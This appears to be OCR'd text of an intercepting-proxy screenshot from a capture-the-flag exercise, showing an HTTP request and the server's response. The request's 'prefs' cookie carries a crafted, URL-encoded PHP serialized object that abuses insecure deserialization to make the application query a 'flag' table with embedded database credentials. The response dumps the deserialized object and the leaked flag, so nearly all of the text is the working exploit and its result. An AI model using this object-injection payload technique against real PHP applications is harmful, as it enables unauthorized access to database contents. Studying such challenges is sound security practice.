 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: localhost:10555
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:10555/
9 Cookie: cookie=user; prefs=
O%3A6%3A%22Albums%22%3A1%3A%7Bs%3A13%3A%22%00Albums%00store%22%3BO%3A16%
3A%22MysqlRecordStore%22%3A6%3A%7Bs%3A24%3A%22%00MysqlRecordStore%00mysq
li%22%3BN%3Bs%3A23%3A%22%00MysqlRecordStore%00table%22%3Bs%3A4%3A%22flag
%22%3Bs%3A22%3A%22%00MysqlRecordStore%00host%22%3Bs%3A5%3A%22mysql%22%3B
s%3A22%3A%22%00MysqlRecordStore%00user%22%3Bs%3A4%3A%22user%22%3Bs%3A22%
3A%22%00MysqlRecordStore%00pass%22%3Bs%3A19%3A%22j90dsgjdjds09djvupx%22%
3Bs%3A20%3A%22%00MysqlRecordStore%00db%22%3Bs%3A9%3A%22challenge%22%3B%7
D%7D
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 24 May 2023 09:53:46 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Content-Length: 352
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Unrecognized data: object(Albums)#1 (1) {
11 [0]=>
12 object(Record)#5 (1) {
13 ["data":"Record":private]=>
14 array(4) {
15 ["id"]=>
16 int(1)
17 ["flag"]=>
18 string(29) "grey{l4_mu5iCA_DE_haIry_FroG}"
19 ["created_at"]=>
20 string(19) "2020-05-01 00:00:00"
21 ["updated_at"]=>
22 string(19) "2020-05-01 00:00:00"
23 }
24 }
25 }
26